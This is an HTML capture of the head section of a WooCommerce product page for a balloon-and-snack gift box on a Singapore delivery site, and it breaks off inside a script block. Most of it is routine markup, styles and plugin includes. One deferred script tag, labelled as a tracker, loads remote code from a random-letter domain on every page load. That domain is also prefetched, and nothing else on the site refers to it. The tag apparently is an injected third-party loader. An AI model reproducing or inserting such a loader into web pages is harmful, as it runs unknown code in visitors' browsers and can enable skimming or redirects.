

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bearloonsg.com/blue-snack-box-hot-air-balloon/
body_size: 76850
content:

 <!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bearloonsg.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = false;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'SGD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<!-- Meta Tag Manager -->
		<meta name="facebook-domain-verification" content="spghfcjdwoqgxgg4lrwtp3nwpqk257" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blue Snack Box Hot Air Balloon | BearloonSG</title>
	<meta name="description" content="BearloonSG delivers Blue Snack Box Hot Air Balloon for free and on the same day in Singapore! Shop at our online store for flowers, hampers, and more." />
	<link rel="canonical" href="https://bearloonsg.com/blue-snack-box-hot-air-balloon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blue Snack Box Hot Air Balloon | BearloonSG" />
	<meta property="og:description" content="BearloonSG delivers Blue Snack Box Hot Air Balloon for free and on the same day in Singapore! Shop at our online store for flowers, hampers, and more." />
	<meta property="og:url" content="https://bearloonsg.com/blue-snack-box-hot-air-balloon/" />
	<meta property="og:site_name" content="BearloonSG" />
	<meta property="article:modified_time" content="2023-10-26T01:21:47+00:00" />
	<meta property="og:image" content="https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bearloonsg.com/blue-snack-box-hot-air-balloon/","url":"https://bearloonsg.com/blue-snack-box-hot-air-balloon/","name":"Blue Snack Box Hot Air Balloon | BearloonSG","isPartOf":{"@id":"https://bearloonsg.com/#website"},"primaryImageOfPage":{"@id":"https://bearloonsg.com/blue-snack-box-hot-air-balloon/#primaryimage"},"image":{"@id":"https://bearloonsg.com/blue-snack-box-hot-air-balloon/#primaryimage"},"thumbnailUrl":"https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg","datePublished":"2021-06-30T03:29:56+00:00","dateModified":"2023-10-26T01:21:47+00:00","description":"BearloonSG delivers Blue Snack Box Hot Air Balloon for free and on the same day in Singapore! Shop at our online store for flowers, hampers, and more.","breadcrumb":{"@id":"https://bearloonsg.com/blue-snack-box-hot-air-balloon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bearloonsg.com/blue-snack-box-hot-air-balloon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bearloonsg.com/blue-snack-box-hot-air-balloon/#primaryimage","url":"https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg","contentUrl":"https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg","width":600,"height":600,"caption":"Blue Snack Box Hot Air Balloon"},{"@type":"BreadcrumbList","@id":"https://bearloonsg.com/blue-snack-box-hot-air-balloon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bearloonsg.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://bearloonsg.com/shop/"},{"@type":"ListItem","position":3,"name":"Blue Snack Box Hot Air Balloon"}]},{"@type":"WebSite","@id":"https://bearloonsg.com/#website","url":"https://bearloonsg.com/","name":"BearloonSG","description":"Modern Gifting Solution","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bearloonsg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="BearloonSG &raquo; Feed" href="https://bearloonsg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BearloonSG &raquo; Comments Feed" href="https://bearloonsg.com/comments/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://bearloonsg.com/wp-content/plugins/order-delivery-date/build/style-index.css?ver=97ec5fd8e14ebce171d7' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://bearloonsg.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.2' media='all' />
<link rel='stylesheet' id='acoplw-style-css' href='https://bearloonsg.com/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.11' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bearloonsg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='sp-wpsp-slick-css' href='https://bearloonsg.com/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/slick.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-bxslider-css' href='https://bearloonsg.com/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/jquery.bxslider.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-font-awesome-css' href='https://bearloonsg.com/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/font-awesome.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-style-css' href='https://bearloonsg.com/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/style.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='woof-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fpf_front-css' href='https://bearloonsg.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=2.3.11.69' media='all' />
<link rel='stylesheet' id='fpf_new_front-css' href='https://bearloonsg.com/wp-content/plugins/flexible-product-fields/assets/css/new-front.css?ver=2.3.11.69' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://bearloonsg.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1691737799' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bearloonsg.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://bearloonsg.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bearloonsg.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://bearloonsg.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.35.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='goya-grid-css' href='https://bearloonsg.com/wp-content/themes/goya/assets/css/grid.css?ver=1.0.8.6' media='all' />
<link rel='stylesheet' id='goya-core-css' href='https://bearloonsg.com/wp-content/themes/goya/assets/css/core.css?ver=1.0.8.6' media='all' />
<link rel='stylesheet' id='goya-icons-css' href='https://bearloonsg.com/wp-content/themes/goya/assets/icons/theme-icons/style.css?ver=1.0.8.6' media='all' />
<link rel='stylesheet' id='goya-shop-css' href='https://bearloonsg.com/wp-content/themes/goya/assets/css/shop.css?ver=1.0.8.6' media='all' />
<link rel='stylesheet' id='goya-elements-css' href='https://bearloonsg.com/wp-content/themes/goya/assets/css/vc-elements.css?ver=1.0.8.6' media='all' />
<style id='goya-customizer-styles-inline-css'>
body,blockquote cite,div.vc_progress_bar .vc_single_bar .vc_label,div.vc_toggle_size_sm .vc_toggle_title h4 {font-size:16px;}.wp-caption-text,.woocommerce-breadcrumb,.post.listing .listing_content .post-meta,.footer-bar .footer-bar-content,.side-menu .mobile-widgets p,.side-menu .side-widgets p,.products .product.product-category a div h2 .count,#payment .payment_methods li .payment_box,#payment .payment_methods li a.about_paypal,.et-product-detail .summary .sizing_guide,#reviews .commentlist li .comment-text .woocommerce-review__verified,#reviews .commentlist li .comment-text .woocommerce-review__published-date,.commentlist > li .comment-meta,.widget .type-post .post-meta,.widget_rss .rss-date,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.commentlist > li .reply,.comment-reply-title small,.commentlist .bypostauthor .post-author,.commentlist .bypostauthor > .comment-body .fn:after,.et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt {font-size:14px;}h1, h2, h3, h4, h5, h6{color:#282828;}.et-banner .et-banner-content .et-banner-title.color-accent,.et-banner .et-banner-content .et-banner-subtitle.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent:hover,.et-banner .et-banner-content .et-banner-link.outlined.color-accent,.et-banner .et-banner-content .et-banner-link.outlined.color-accent:hover {color:#b9a16b;}.et-banner .et-banner-content .et-banner-subtitle.tag_style.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent:hover {background:#b9a16b;}.et-iconbox.icon-style-background.icon-color-accent .et-feature-icon {background:#b9a16b;}.et-iconbox.icon-style-border.icon-color-accent .et-feature-icon,.et-iconbox.icon-style-simple.icon-color-accent .et-feature-icon {color:#b9a16b;}.et-counter.counter-color-accent .h1,.et-counter.icon-color-accent i {color:#b9a16b;}.et_btn.solid.color-accent {background:#b9a16b;}.et_btn.link.color-accent,.et_btn.outlined.color-accent,.et_btn.outlined.color-accent:hover {color:#b9a16b;}.et-animatype.color-accent .et-animated-entry,.et-stroketype.color-accent *{color:#b9a16b;}.slick-prev:hover,.slick-next:hover,.flex-prev:hover,.flex-next:hover,.mfp-wrap.quick-search .mfp-content [type="submit"],.et-close,.single-product .pswp__button:hover,.content404 h4,.woocommerce-tabs .tabs li a span,.woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after,.mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after,.remove:hover, a.remove:hover,span.minicart-counter.et-count-zero,.tag-cloud-link .tag-link-count,.star-rating > span:before,.comment-form-rating .stars > span:before,.wpmc-tabs-wrapper li.wpmc-tab-item.current,div.argmc-wrapper .tab-completed-icon:before,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,.widget ul li.active,.et-wp-gallery-popup .mfp-arrow {color:#b9a16b;}.menu-item.accent-color a,.accent-color:not(.fancy-tag),.accent-color:not(.fancy-tag) .wpb_wrapper > h1,.accent-color:not(.fancy-tag) .wpb_wrapper > h2,.accent-color:not(.fancy-tag) .wpb_wrapper > h3,.accent-color:not(.fancy-tag) .wpb_wrapper > h4,.accent-color:not(.fancy-tag) .wpb_wrapper > h5,.accent-color:not(.fancy-tag) .wpb_wrapper > h6,.accent-color:not(.fancy-tag) .wpb_wrapper > p {color:#b9a16b !important;}.accent-color.fancy-tag,.wpb_text_column .accent-color.fancy-tag:last-child,.accent-color.fancy-tag .wpb_wrapper > h1,.accent-color.fancy-tag .wpb_wrapper > h2,.accent-color.fancy-tag .wpb_wrapper > h3,.accent-color.fancy-tag .wpb_wrapper > h4,.accent-color.fancy-tag .wpb_wrapper > h5,.accent-color.fancy-tag .wpb_wrapper > h6,.accent-color.fancy-tag .wpb_wrapper > p {background-color:#b9a16b;}.wpmc-tabs-wrapper li.wpmc-tab-item.current .wpmc-tab-number,.wpmc-tabs-wrapper li.wpmc-tab-item.current:before,.tag-cloud-link:hover,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number {border-color:#b9a16b;}.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar span.vc_bar,span.minicart-counter,.filter-trigger .et-active-filters-count,.et-active-filters-count,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.visited:hover .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number,.slick-dots li button:hover,.wpb_column.et-light-column .postline:before,.wpb_column.et-light-column .postline-medium:before,.wpb_column.et-light-column .postline-large:before,.et-feat-video-btn:hover .et-featured-video-icon:after,.post.type-post.sticky .entry-title a:after {background-color:#b9a16b;}div.argmc-wrapper .argmc-tab-item.visited:before {border-bottom-color:#b9a16b;}.yith-wcan-loading:after,.blockUI.blockOverlay:after,.easyzoom-notice:after,.woocommerce-product-gallery__wrapper .slick:after,.add_to_cart_button.loading:after,.et-loader:after {background-color:#b9a16b;}.fancy-title,h1.fancy-title,h2.fancy-title,h3.fancy-title,h4.fancy-title,h5.fancy-title,h6.fancy-title {color:#b9a16b}.fancy-tag,h1.fancy-tag,h2.fancy-tag,h3.fancy-tag,h4.fancy-tag,h5.fancy-tag,h6.fancy-tag {background-color:#b9a16b}@media only screen and (max-width:991px) {.header .header-mobile {display:block !important;}.header .header-main,.header .header-bottom {display:none !important;}}@media only screen and (min-width:992px) {.header,.header-spacer,.product-header-spacer {height:155px;}.page-header-transparent .hero-header .hero-title {padding-top:155px;}.et-product-detail.et-product-layout-no-padding.product-header-transparent .showcase-inner .product-information {padding-top:155px;}.header_on_scroll:not(.megamenu-active) .header,.header_on_scroll:not(.megamenu-active) .header-spacer,.header_on_scroll:not(.megamenu-active) .product-header-spacer {height:155px;}}@media only screen and (max-width:991px) {.header,.header_on_scroll .header,.header-spacer,.product-header-spacer {height:60px;}.page-header-transparent .hero-header .hero-title {padding-top:60px;}}@media screen and (min-width:576px) and (max-width:767px) {.sticky-product-bar {height:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom .footer {margin-bottom:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom #scroll_to_top.active {bottom:70px;}}@media only screen and (max-width:991px) {.top-bar { display:flex; }.top-bar .topbar-center { display:flex; }}.page-header-regular .header,.header_on_scroll .header {background-color:#ffffff;}@media only screen and (max-width:576px) {.page-header-transparent:not(.header-transparent-mobiles):not(.header_on_scroll) .header {background-color:#ffffff;}}.header a,.header .menu-toggle,.header .goya-search button {color:#282828;}@media only screen and (max-width:767px) {.sticky-header-light .header .menu-toggle:hover,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header a.icon,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header .menu-toggle {color:#ffffff;}}@media only screen and (min-width:768px) {.light-title:not(.header_on_scroll) .header .site-title,.light-title:not(.header_on_scroll) .header .et-header-menu>li> a,.sticky-header-light.header_on_scroll .header .et-header-menu>li> a,.light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero,.sticky-header-light.header_on_scroll .header .icon,.sticky-header-light.header_on_scroll .header .menu-toggle,.light-title:not(.header_on_scroll) .header .icon,.light-title:not(.header_on_scroll) .header .menu-toggle {color:#ffffff;}}.et-header-menu .menu-label,.mobile-menu .menu-label {background-color:#bbbbbb;}.et-header-menu ul.sub-menu:before,.et-header-menu .sub-menu .sub-menu {background-color:#ffffff !important;}.et-header-menu>li.menu-item-has-children > a:after {border-bottom-color:#ffffff;}.et-header-menu .sub-menu li.menu-item-has-children:after,.et-header-menu ul.sub-menu li a {color:#444444;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark {background:#f8f8f8;}.side-mobile-menu,.side-mobile-menu.dark { background:#ffffff;}.side-fullscreen-menu,.side-fullscreen-menu.dark { background:#ffffff;}.site-footer,.site-footer.dark {background-color:#ffffff;}.site-footer .footer-bar.custom-color-1,.site-footer .footer-bar.custom-color-1.dark {background-color:#ffffff;}.mfp #et-quickview {max-width:960px;}.woocommerce-Tabs-panel.custom_scroll {max-height:400px;}.product_meta .trap {display:none !important;}.shop-widget-scroll .widget > ul,.shop-widget-scroll .widget:not(.widget-woof) > .widgettitle + *,.shop-widget-scroll .wcapf-layered-nav {max-height:150px;}.free-shipping-progress-bar .progress-bar-indicator {background:linear-gradient(270deg, #b9a16b 0, #ffffff 200%);background-color: #b9a16b;flex-grow:1;}.rtl .free-shipping-progress-bar .progress-bar-indicator {background:linear-gradient(90deg, #b9a16b 0, #ffffff 200%);}.progress-bar-status.success .progress-bar-indicator { background:#67bb67;}.star-rating > span:before,.comment-form-rating .stars > span:before {color:#282828;}.product-inner .badge.onsale,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale {color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale {border-color:#ef5c5c;}.product-inner .badge.new {color:#585858;background-color:#ffffff;}.product-inner .badge.out-of-stock {color:#585858;background-color:#ffffff;}@media screen and (min-width:768px) {.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image {margin-top:5px;}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image {transform:translateY(-5px);}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image img {-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-webkit-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);}}.et-blog.hero-header .hero-title {background-color:#f8f8f8;}.post.post-detail.hero-title .post-featured.title-wrap {background-color:#f8f8f8;}.has-gutenberg-white-color { color:#ffffff !important; }.has-gutenberg-white-background-color { background-color:#ffffff; }.wp-block-button.outlined .has-gutenberg-white-color { border-color:#ffffff !important; background-color:transparent !important; }.has-gutenberg-shade-color { color:#f8f8f8 !important; }.has-gutenberg-shade-background-color { background-color:#f8f8f8; }.wp-block-button.outlined .has-gutenberg-shade-color { border-color:#f8f8f8 !important; background-color:transparent !important; }.has-gutenberg-gray-color { color:#777777 !important; }.has-gutenberg-gray-background-color { background-color:#777777; }.wp-block-button.outlined .has-gutenberg-gray-color { border-color:#777777 !important; background-color:transparent !important; }.has-gutenberg-dark-color { color:#282828 !important; }.has-gutenberg-dark-background-color { background-color:#282828; }.wp-block-button.outlined .has-gutenberg-dark-color { border-color:#282828 !important; background-color:transparent !important; }.has-gutenberg-accent-color { color:#b9a16b !important; }.has-gutenberg-accent-background-color { background-color:#b9a16b; }.wp-block-button.outlined .has-gutenberg-accent-color { border-color:#b9a16b !important; background-color:transparent !important; }.commentlist .bypostauthor > .comment-body .fn:after {content:'Post Author';}.et-inline-validation-notices .form-row.woocommerce-invalid-required-field:after{content:'Required field';}.post.type-post.sticky .entry-title a:after {content:'Featured';}
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://bearloonsg.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.25.2.2' media='all' />
<link rel='stylesheet' id='fpf-pro-front-css' href='https://bearloonsg.com/wp-content/plugins/flexible-product-fields-pro/assets/css/new-front.css?ver=9' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://bearloonsg.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='hurrytimer-css' href='https://bearloonsg.com/wp-content/uploads/hurrytimer/css/30cdd3c3f1fda2f3.css?ver=6.3.7' media='all' />
<link rel='stylesheet' id='spwps-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Open%20Sans:600normal,400normal,700normal&#038;display=swap' media='all' />
<link rel='stylesheet' id='goya-style-css' href='https://bearloonsg.com/wp-content/themes/goya/style.css?ver=6.3.7' media='all' />
<link rel='stylesheet' id='goya-child-style-css' href='https://bearloonsg.com/wp-content/themes/goya-child/style.css?ver=1.1' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='https://bearloonsg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://bearloonsg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='layerslider-utils-js-extra'>
var LS_Meta = {"v":"6.11.2","fixGSAP":"1"};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.2' id='layerslider-utils-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.2' id='layerslider-js'></script>
<script src='https://bearloonsg.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.2' id='layerslider-transitions-js'></script>
<script id='woof-husky-js-extra'>
var woof_husky_txt = {"ajax_url":"https:\/\/bearloonsg.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/bearloonsg.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/bearloonsg.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/bearloonsg.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4' id='woof-husky-js'></script>
<script id='acoplw-script-js-extra'>
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
</script>
<script src='https://bearloonsg.com/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.11' id='acoplw-script-js'></script>
<script src='https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1766675239' id='ic-tracker-js' defer data-wp-strategy='defer'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.7.2' id='photoswipe-js' defer data-wp-strategy='defer'></script>
<script src='https://bearloonsg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.7.2' id='photoswipe-ui-default-js' defer data-wp-strategy='defer'></script>
<script id='wc-single-product-js-extra'>
